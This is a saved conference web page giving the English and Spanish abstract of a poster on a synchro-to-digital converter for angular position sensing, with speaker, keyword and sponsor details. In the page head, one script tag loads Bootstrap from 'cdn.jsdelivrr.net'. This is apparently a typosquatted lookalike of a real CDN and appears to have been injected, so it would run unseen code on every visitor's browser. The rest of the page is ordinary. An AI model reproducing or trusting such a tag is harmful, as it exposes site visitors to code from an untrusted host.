

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/design-of-a-synchro-to-digital-converter-4074
body_size: 11459
content:

    
        
        
    
        
        
    
    
    <!DOCTYPE html>
        
        
            
        
    <html lang="en-US" data-website-id="1" data-oe-company-name="V International Scientific Convention UCLV 2025">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Design of a synchro to digital converter | V Convención Científica Internacional UCLV 2025"/>
                    
                
                    
                        <meta property="og:site_name" content="V International Scientific Convention UCLV 2025"/>
                    
                
                    
                        <meta property="og:url" content="https://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/design-of-a-synchro-to-digital-converter-4074"/>
                    
                
                    
                        <meta property="og:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Design of a synchro to digital converter | V Convención Científica Internacional UCLV 2025"/>
                
                    <meta name="twitter:image" content="https://convencion.uclv.cu/web/image/website/1/logo?unique=2aa4540"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="http://convencion.uclv.cu/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/design-of-a-synchro-to-digital-converter-4074"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
  

                <title> Design of a synchro to digital converter | V Convención Científica Internacional UCLV 2025 </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=2aa4540"/>
    <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
    <link type="text/css" rel="stylesheet" href="/web/content/97075-de797d7/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="de797d7"/>
    <link type="text/css" rel="stylesheet" href="/web/content/114991-98eb5a3/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="98eb5a3"/>
        
    
  

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "dc740e597e03dc59693f94bdf418cfeb109d94f0o1800554374",
                        debug: "",
                    };
                </script>
    <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "7f8c5c0dd4cf1ec1e0e839e43837fc30d06e53ad"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
    <script async="true" src="https://www.googletagmanager.com/gtag/js?id=G-86VPWDCEN4"></script>
    <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-86VPWDCEN4');
</script>
    <script defer="defer" type="text/javascript" src="/web/content/47130-5c17748/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="5c17748"></script>
    <script defer="defer" type="text/javascript" src="/web/content/47131-7e27e5c/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="7e27e5c"></script>
    
        
    
    <script defer="defer" type="text/javascript" data-src="/web/content/97094-a71bc7e/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="a71bc7e"></script>
    <script defer="defer" type="text/javascript" data-src="/web/content/114996-d3c1d9c/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="d3c1d9c"></script>
        
    
  

                
            
            
    <link rel="manifest" href="/event/manifest.webmanifest" crossorigin="use-credentials"/>
    <link rel="apple-touch-icon" href="/web/image/website/1/app_icon/192x192?unique=2aa4540"/>
    <meta name="theme-color" content="#875A7B"/>

        
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
        <div id="wrapwrap" class="event   ">
      <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
        <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of V Convención Científica Internacional UCLV 2025" title="V Convención Científica Internacional UCLV 2025"><img src="/web/image/website/1/logo/V%20Convenci%C3%B3n%20Cient%C3%ADfica%20Internacional%20UCLV%202025?unique=2aa4540" class="img img-fluid" alt="V Convención Científica Internacional UCLV 2025" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Home</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            <span>Events</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/programa-general-v-convencion-cientifica-internacional-uclv-2025" class="nav-link ">
            <span>Programa General</span>
        </a>
    </li>
    

                        
                            
    
    
    <li class="nav-item dropdown  ">
        <a data-toggle="dropdown" href="#" class="nav-link dropdown-toggle ">
            <span>Memorias</span>
        </a>
        <ul class="dropdown-menu" role="menu">
            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2021" class="dropdown-item ">
            <span>CCI 2021</span>
        </a>
    </li>
    

            
                
    
    <li class="">
        <a role="menuitem" href="/memorias-cci-2023" class="dropdown-item ">
            <span>Memorias CCI 2023</span>
        </a>
    </li>
    

            
        </ul>
    </li>

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/sponsorships" class="nav-link ">
            <span>Sponsorships</span>
        </a>
    </li>
    

                        
            
        
        
            
        
        <li class="nav-item mx-lg-3 divider d-none"></li> <li class="o_wsale_my_cart d-none nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Sign in</a>
            </li>
        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
        
        
    
        
        
    
        
        
    
        <div class="js_language_selector ml-2 dropdown">
            <button class="btn btn-sm btn-outline-secondary border-0 dropdown-toggle" type="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="true">
                
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span class="align-middle">English (US)</span>
            </button>
            <div class="dropdown-menu" role="menu">
                
                    <a class="dropdown-item js_change_lang" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/design-of-a-synchro-to-digital-converter-4074" data-url_code="en">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/us.png?height=25" loading="lazy"/>

    <span>English (US)</span>
                    </a>
                
                    <a class="dropdown-item js_change_lang" href="/es/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/design-of-a-synchro-to-digital-converter-4074" data-url_code="es">
                        
        
    <img class="o_lang_flag" src="/base/static/img/country_flags/es.png?height=25" loading="lazy"/>

    <span> Español</span>
                    </a>
                
        
    

    
            </div>
        </div>
    
    
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
            
        </div>
  </div>
        </nav>
    </header>
      <main>
        
            
        
                
                <div id="wrap" class="o_wevent_event js_event ">
                    <nav class="navbar navbar-light border-top shadow-sm d-print-none">
                        <div class="container align-items-baseline justify-content-start">
                            <a href="/event" class="navbar-brand h4 my-0 mr-0 mr-md-4">
                                <i class="fa fa-long-arrow-left text-primary mr-2"></i>
                                <span>All Events</span>
                            </a>
                            
                            <ul class="navbar-nav flex-row ml-md-auto ml-0">
                                <li class="nav-item mr-1 ml-2">
                                    <a class="nav-link" href="/event?type=6">
                                        <i class="fa fa-folder-open text-primary mr-2"></i><span>Symposium</span>
                                    </a>
                                </li>
                            </ul>
                            <div class="d-flex align-items-centerflex-wrap pl-sm-3 pr-0">
                                
    <form method="get" class="o_wevent_event_searchbar_form o_wait_lazy_js w-100 my-1 my-lg-0 ml-auto" action="/event">
            
            
            <div role="search" class="input-group ml-auto">
        <input type="search" name="search" class="search-query form-control oe_search_box" placeholder="Search an event ..."/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Search" title="Search"><i class="fa fa-search"></i></button>
        </div>
    </div>

            
            
                                    
                                    
                                    
                                
        </form>
    
                            </div>
                        </div>
                    </nav>                    
                    
                <div name="event" itemscope="itemscope" itemtype="http://schema.org/Event">
                    
  
  
  <div data-name="Cubrir" style="background-color: #009933;" data-use_size="True" data-use_filters="True" data-use_text_align="True" class="o_record_cover_container d-flex flex-column h-100 o_colored_level o_cc  o_half_screen_height o_record_has_cover  ">
    <div style="background-image: url(/web/image/47396-cf16bed1/sie2021.jpg);" class="o_record_cover_component o_record_cover_image "></div>
    <div style="opacity: 0.6;" class="o_record_cover_component o_record_cover_filter oe_black">
      <p>
        <span style="color: rgb(64, 64, 64); font-family: Arial, sans-serif; font-size: 12pt;">Executive Secretary</span>
        <br/>
      </p>
    </div>
    
                        
                        
                        
                        

                        <div class="container d-flex flex-column flex-grow-1 justify-content-around">                  
                            
                            <div class="o_wevent_event_title">
                                <div class="row">
                                    <div class="col-md-2 text-center pb-5 pt-2" itemprop="image"><img src="/web/image/event.event/58/image_128/19th%20International%20Symposium%20of%20Electrical%20Engineering%20%22SIE%202021%22?unique=8d385a6" class="img img-fluid" alt="19th International Symposium of Electrical Engineering &amp;quot;SIE 2021&amp;quot;" loading="lazy"/></div>
                                    <div class="col-md-10">
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Title">19th International Symposium of Electrical Engineering</h1>
                                        
                                        <h1 class="o_wevent_event_name" itemprop="name" placeholder="Event Short Title">SIE 2021</h1>
                                        
                                    </div>
                                </div>
                            </div>                        
                        </div>
                        
                            <div class="container justify-content-around d-block" style="position:relative;top:-55px;">
                                <div class="row no-gutters shadow-sm">
                                    <div class="col-lg-12">
                                        <nav class="navbar navbar-light navbar-expand bg-white">
                                            <div class="container align-items-baseline">
                                                <div id="o_wevent_event_submenu" class="collapse navbar-collapse">
                                                    <ul class="navbar-nav w-100 justify-content-around justify-content-md-start">
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/register" class="nav-link ">
                                                                    <span class="fa fa-2x fa-bullhorn d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Introduction</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/track" class="nav-link ">
                                                                    
                                                                    <span class="fa fa-2x fa-file d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Papers</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/track_proposal" class="nav-link ">
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-upload d-md-none"></span>
                                                                    
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Submit a paper</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/agenda" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-calendar d-md-none"></span>
                                                                    
                                                                    
                                                                    <span class="d-none d-md-block">Agenda</span>
                                                                </a>
                                                            </li>
                                                        
                                                            
                                                            
                                                            
                                                            

                                                            <li class="nav-item">
                                                                <a role="menuitem" href="/event/xix-simposio-internacional-de-ingenieria-electrica-sie-2021-58/community" class="nav-link ">
                                                                    
                                                                    
                                                                    
                                                                    
                                                                    <span class="fa fa-2x fa-users d-md-none"></span>
                                                                    
                                                                    <span class="d-none d-md-block">Community</span>
                                                                </a>
                                                            </li>
                                                        
                                                    </ul>
                                                </div>
                                            </div>
                                        </nav>
                                    </div>
                                </div>
                            </div>
                        
                    
  </div>

                    
                <section class="bg-200">            
                    <div class="container overflow-hidden d-block" style="position:relative; top:-40px;">
                        <div class="row no-gutters mb-3 shadow-sm">
                            <div class="col-lg-8 bg-white px-3 pb-0 o_wevent_online pt-5">
                                    
                                    
                                    <div id="oe_structure_wesession_track_index_1" class="oe_structure"></div>
                                    
                                    
        <div name="o_wesession_track_main" class="col-12 o_wevent_online_page_main o_wesession_track_main bg-white p-0">
            
            
        
        
        

         
    <div class="o_wesession_track_main_description overflow-auto">
                <div class="mx-3 pt-3 mb-3 d-flex justify-content-between flex-column flex-md-row">
                    
                    <div class="d-flex flex-column">
                        <span class="h3 mb-0 text-uppercase">Design of a synchro to digital converter</span>                        
                    </div>
                    
                    <div class="o_we_track_action_buttons d-flex justify-content-md-end align-items-center flex-wrap">
                        <div class="o_we_track_reminder_button my-1">
                            
                        </div>
                    </div>
                </div>
                
                    <div class="flex-grow-1">
                        <div class="d-flex align-items-center justify-content-center">                                 
                            <span><img src="/web/image/event.track/4074/website_image/Design%20of%20a%20synchro%20to%20digital%20converter?unique=cd6c82a" class="img img-fluid img-responsive" alt="Design of a synchro to digital converter" loading="lazy"/></span>
                        </div> 
                    </div>                        
                
                
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Abstract </h4>
                    <div><p>The industry uses complex electrical machines such as synchros. This transducer is used in synchronous tracking systems as angular position transmitters and receivers. Replacing these electrical machines with other elements is sometimes not feasible because it involves invasive mechanical-constructive modifications, due to the high complexity of integration to the systems in which they are coupled, in addition to having high resolutions, high robustness to electrical interferences and phenomena mechanical. Therefore, it is proposed to design a synchro to digital converter as a hardware interface to digitize and process the signals from synchro through a mathematical model and obtain the angular position of the transducer. The objectives are obtaining the mathematical model of synchro, mathematical model of the synchro to digital converter, development of the hardware interface and validation of the system. During the development of the work, computer programs such as Matlab, LabVIEW and Proteus are used for design and simulation. The mathematical model of a synchro to digital converter with a resolution of 0.0219 degrees was obtained for a 12-bit converter with indication of the angle in the four quadrants of the Cartesian coordinate axis and there are no variations in the result of the angular position before rotor voltage variations. A hardware interface was achieved to digitize and process the signals from the synchro through a mathematical model and obtain the angular position of the transducer.<br></p></div>
                </section>
                <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">             
                    <h4>Resumen</h4>
                    <div class="font-italic"><p>La industria, emplea máquinas eléctricas complejas como los selsines. Este transductor es empleado en los sistemas de seguimiento sincrónico como transmisores y receptores de posición angular. Sustituir estas máquinas eléctricas por otros elementos en ocasiones no es factible porque conlleva modificaciones mecánico-constructivas invasivas, debido a la alta complejidad de integración a los sistemas en que se encuentran acopladas, además de que presentan altas resoluciones, alta robustez ante interferencias eléctricas y fenómenos mecánicos. Por lo que se propone diseñar un conversor de selsín a digital como interfaz de hardware para digitalizar y procesar a través de un modelo matemático las señales provenientes del selsín y obtener la posición angular del transductor. Los objetivos son, obtención del modelo matemático del selsín, modelo matemático del conversor de selsín a digital, desarrollo de la interfaz de hardware y validación del sistema. Durante el desarrollo del trabajo se hace empleo de programas computacionales como Matlab, LabVIEW y Proteus para el diseño y simulación.  Se obtuvo el modelo matemático de un conversor de selsín a digital con una resolución de 0.0219 grados para un conversor de 12 bits con indicación de ángulo en los cuatro cuadrantes del eje de coordenadas cartesiano y no se presentan variaciones en el resultado de la posición angular ante variaciones de la tensión del rotor. Se logró una interfaz de hardware para digitalizar y procesar a través de un modelo matemático las señales provenientes del selsín y obtener la posición angular del transductor.<br></p></div>
                </section>
                
                

                
                    <section class="mt64 mt-4 my-2 mx-3 oe_no_empty">
                        <h4>About The Speaker</h4>
                        <div class="well bg-200 mt-3 mb-3">
                            <div class="pt-3 pb-3 d-flex justify-content-between flex-column flex-md-row">
                                <div class="col-sm-2">
                                    <span><img src="/web/image/res.partner/11279/image_256/Juan%20Pablo%20Velis%20%C3%81lvarez?unique=be88db1" class="img img-fluid img-avatar" alt="Juan Pablo Velis Álvarez" loading="lazy"/></span>
                                </div>
                                <div class="col-sm-10">
                                    <h4 class="mb4">Juan Pablo Velis Álvarez</h4>
                                    <div class="mb16">
                                        <span class="fa fa-home mb4"> </span>
                                        <span class="mb4">CID MECATRONICS,</span>
                                        
                                        <img height="16px" src="/base/static/img/country_flags/cu.png" alt="Flag of Cuba" title="Cuba" loading="lazy"/>
                                    </div>
                                <em></em>
                                
                                </div>
                            </div>
                        </div>
                    </section>
                
                

                
                
            </div>
        </div>
    
                                     
                                    <div id="oe_structure_wesession_track_index_2" class="oe_structure"></div>
                                </div>
                                
                                <div class="col-lg-4 bg-secondary shadow-sm d-print-none">
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Practical Info</h6>
                                        <div class="mb4">
                                            <i class="fa fa-slideshare fa-fw"></i>
                                            <span>Póster digital</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-globe fa-fw"></i>
                                            
                                            <span>Spanish / Español</span>
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-flag fa-fw"></i>
                                            
                                                <span>November 27, 2021 9:0 AM</span>
                                            
                                            
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-clock-o fa-fw"></i>                        
                                            <span>3 hours</span>
                                        </div>
                                        <div class="mb4">
                                            <i class="fa fa-map-marker fa-fw"></i>
                                            
                                                <span>Sala 2</span>
                                            
                                            
                                        </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Authors</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-user fa-fw"></span> 
                                                <span class="text-capitalize">Juan Pablo Velis Álvarez</span>
                                            </div>
                                        
                                    </div>
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Keywords</h6>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Angular position</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Conversor de selsín a digital</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Electrical machine</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Mathematical model</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Posición angular</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Sistemas de seguimiento sincrónico</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Synchro to digital converter</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Synchronous tracking systems</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Transducer</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>Transductor</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>modelo matemático</span>
                                                
                                            </div>
                                        
                                            <div class="mt4">
                                                <span class="fa fa-tag fa-fw"> </span>
                                               
                                                <span>máquinas eléctricas</span>
                                                
                                            </div>
                                        
                                    </div>
                                    
                                    <div class="o_wevent_sidebar_block">
                                        <h6 class="o_wevent_sidebar_title">Documents</h6>
                                        
                                            
                                                <div style="display:flex;">
                                                    <div class="o_image" style="width:22px; height:22px;" data-mimetype="image/jpeg"></div>
                                                    <a class="text" href="/web/content/61012?download=true">
                                                        <span>PosterCONVENCIONUCLV_VelisR4.jpg</span> 
                                                    </a>
                                                </div>
                                            
                                        
                                            
                                        
                                    </div>
                                </div>
                        </div>
                    </div>
                </section>
            
                </div>
            
                    
                    <div class="oe_structure oe_empty" data-editor-sub-message="Following content will appear on all events." id="oe_structure_website_event_layout_1">
      <p>
        <br/>
      </p>
    </div>
  
        <div class="container mt32 mb16 d-none d-md-block d-print-none">
            <div class="d-flex flex-wrap mb-5 justify-content-md-center">
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="http://www.copextel.com.cu">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/90/image_128/COPEXTEL?unique=2ae4e4a" class="img img-fluid img img-fluid" alt="COPEXTEL" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.geominsal.cu/?page_id=29">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/93/image_128/Geominera%20del%20Centro?unique=fa1bbfc" class="img img-fluid img img-fluid" alt="Geominera del Centro" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.etecsa.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/80/image_128/Empresa%20de%20Telecomunicaciones%20de%20Cuba%20S.A%20ETECSA?unique=5ecec60" class="img img-fluid img img-fluid" alt="Empresa de Telecomunicaciones de Cuba S.A ETECSA" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.alinet.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/87/image_128/Empresa%20de%20Sistemas%20Automatizados%20de%20la%20Industria%20Alimentaria%20%28ALIMATIC%29?unique=440c9a5" class="img img-fluid img img-fluid" alt="Empresa de Sistemas Automatizados de la Industria Alimentaria (ALIMATIC)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.antenas.co.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/88/image_128/Empresa%20de%20Antenas?unique=903f838" class="img img-fluid img img-fluid" alt="Empresa de Antenas" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.unionelectrica.cu/obe-villa-clara/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/92/image_128/Uni%C3%B3n%20El%C3%A9ctrica%20%28UNE%29?unique=d248a25" class="img img-fluid img img-fluid" alt="Unión Eléctrica (UNE)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.mincom.gob.cu/es/entidad/empresa-de-radiocomunicaci%C3%B3n-y-difusi%C3%B3n-de-cuba-radiocuba">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/89/image_128/Empresa%20de%20Radiocomunicaci%C3%B3n%20y%20difusi%C3%B3n%20de%20Cub?unique=a78a506" class="img img-fluid img img-fluid" alt="Empresa de Radiocomunicación y difusión de Cub" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.cedai.com.cu/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/85/image_128/Empresa%20de%20Automatizaci%C3%B3n%20Integral%20%28CEDAI%29?unique=0b41cb4" class="img img-fluid img img-fluid" alt="Empresa de Automatización Integral (CEDAI)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="https://www.unionelectrica.cu/ati/">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/86/image_128/Empresa%20de%20Tecnolog%C3%ADa%20de%20la%20Informaci%C3%B3n%20y%20Autom%C3%A1tica%20%28ATI%29?unique=ee75a71" class="img img-fluid img img-fluid" alt="Empresa de Tecnología de la Información y Automática (ATI)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
                    
                        <a class="o_wevent_sponsor o_wevent_sponsor_card" target="_blank" href="/event/19th-international-symposium-of-electrical-engineering-sie-2021-58/track/www.eicma.cu">
                            <div class="h-100 shadow-sm p-2">
                                <span><img src="/web/image/event.sponsor/91/image_128/Empresa%20de%20Inform%C3%A1tica%20y%20Comunicaciones%20del%20MINAG%20%28EICMA%29?unique=96a1f24" class="img img-fluid img img-fluid" alt="Empresa de Informática y Comunicaciones del MINAG (EICMA)" loading="lazy"/></span>
                                <span class="o_ribbon o_ribbon_right ribbon_Gold">Gold</span>
                            </div>
                        </a>
                    
                    
                
            </div>
        </div>
    </div>
            
        
        
    
      </main>
      <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc  o_footer_slideout">
        <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt48" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row">
            <div class="col-lg-3 pb24 o_colored_level">
              <h4>
                <b>5th International Scientific&nbsp;Convention UCLV 2025</b>
              </h4>
            </div>
            <div class="col-lg-9 pb24 o_colored_level">
              <p class="lead">The “Marta Abreu” Central University of Las Villas (UCLV) and its Interface Society (SICTE S.A.) invites you to participate in the V International Scientific Convention UCLV 2025, which will take place from October 20 to 24, 2025 in the tourist destination Cayos from Villa Clara: Santa María.</p>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-3 pb24 o_colored_level">
              <ul class="pl-3 mb-0">
                <li>
                  <a href="/">Home</a>
                </li>
                <li>
                  <a href="/event" data-original-title="" title="" aria-describedby="tooltip615704">Events</a>
                </li>
              </ul>
            </div>
            <div class="col-lg-6 pb24 o_colored_level">
              <ul class="list-unstyled mb-0">
                <li>
                  <i class="fa fa-phone fa-fw mr-2"></i>
                  <span class="o_force_ltr">
                    <a href="tel:+1 (650) 691-3277" data-original-title="" title="" aria-describedby="tooltip497176">+5342201028</a>
                  </span>
                </li>
                <li>
                  <i class="fa fa-envelope fa-fw mr-2"></i>
                  <span>
                    <a href="mailto:convencionuclv@uclv.cu" data-original-title="" title="" aria-describedby="tooltip255373">convencionuclv@uclv.cu</a>
                  </span>
                </li>
              </ul>
            </div>
            <div class="col-lg-3 pb24">
              <div class="s_share text-right" data-name="Social Media">
                <h5 class="s_share_title d-none">Share</h5>
                <a href="/website/social/facebook" class="s_share_facebook" target="_blank">
                  <i class="fa fa-1x fa-facebook rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/twitter" class="s_share_twitter" target="_blank">
                  <i class="fa fa-1x fa-twitter rounded-circle shadow-sm"></i>
                </a>
                <a href="/website/social/instagram" class="s_share_instagram" target="_blank">
                  <i class="fa fa-1x fa-instagram rounded-circle shadow-sm"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
          <div class="container py-3">
            <div class="row">
              <div class="col-sm text-center text-sm-left text-muted">
                
        
    
